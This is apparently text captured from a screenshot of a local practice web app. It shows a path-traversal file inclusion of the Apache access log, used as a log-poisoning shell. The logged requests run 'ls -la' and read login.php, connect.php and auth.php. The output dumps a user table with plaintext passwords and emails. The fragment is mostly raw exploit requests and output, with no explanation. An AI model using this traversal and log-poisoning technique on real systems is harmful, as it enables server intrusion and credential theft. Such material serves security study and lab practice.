 localhost:8098/index.php?file=../../../../../../../var/log/apache2/access.log
ホーム マイページ 購入履歴 ログアウト
contact
(X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" 172.16.33.1 - - [27/Feb/2024:12:50:13 +0900] "GET /index.php?
file=../../../../../../../../var/log/apache2/access.log&c=ls%20-la HTTP/1.1" 200 2926 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0
Safari/537.36" 172.16.33.1 - - [27/Feb/2024:12:55:39 +0900] "GET /index.php?file=../../../../../../../../var/log/apache2/access.log&c=cat%20login.php HTTP/1.1" 200 3323 "-"
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" 172.16.33.1 - - [27/Feb/2024:14:11:51 +0900] "GET /index.php?
file=../../../../../../../../var/log/apache2/access.log&c=cat%20functions/connect.php HTTP/1.1" 200 2965 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/122.0.0.0 Safari/537.36" 172.16.33.1 - - [27/Feb/2024:14:21:13 +0900] "GET /index.php?file=../../../../../../../../var/log/apache2/access.log&c=cat%20functions/auth.php
HTTP/1.1" 200 3224 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36" 172.16.33.1 - - [27/Feb/2024:14:32:29 +0900]
"GET /index.php HTTP/1.1" 200 2446 "http://localhost:8098/login.php" "Array ( [0] => Array ( [id] => 1 [0] => 1 [name] => test [1] => test [pass] => test [2] => test [email] =>
test@example.com [3] => test@example.com ) [1] => Array ( [id] => 2 [0] => 2 [name] => alessandro [1] => alessandro [pass] => VRAcFrf8 [2] => VRAcFrf8 [email] =>
alesB3wyEmJ.lsndr@example.com [3] => alesB3wyEmJ.lsndr@example.com ) [2] => Array ( [id] => 3 [0] => 3 [name] => alice [1] => alice [pass] => Cc83Gxnt [2] => Cc83Gxnt [email]
=> bD8CwQW6.alili@example.com [3] => bD8CwQW6.alili@example.com ) [3] => Array ( [id] => 4 [0] => 4 [name] => emma [1] => emma [pass] => V7iYuDWz [2] => V7iYuDWz
[email] => V7iYuDWz.em@example.com [3] => V7iYuDWz.em@example.com ) [4] => Array ( [id] => 5 [0] => 5 [name] => jackson [1] => jackson [pass] => xJ7UvyGD [2] => xJ7UvyGD
[email] => xJ7UvyGD.jack@example.com [3] => xJ7UvyGD.jack@example.com ) ) "